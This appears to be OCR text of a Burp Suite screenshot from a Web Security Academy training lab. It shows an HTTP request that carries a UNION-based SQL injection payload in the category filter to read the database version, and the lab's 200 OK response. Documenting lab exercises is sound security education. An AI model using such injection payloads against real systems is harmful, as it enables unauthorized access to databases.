 Burp Suite Community Edition v2022.3.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac6b1ffb1fa200edc0760cd3005900d1.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+@@version,+NULL#
HTTP/1.1
2 Host: ac6b1ffb1fa200edc0760cd3005900d1.web-security-academy.net
3 Cookie: session=FVtHbyOIOuVfF7QU4ECg8LvqeaNudm6O
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8148
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1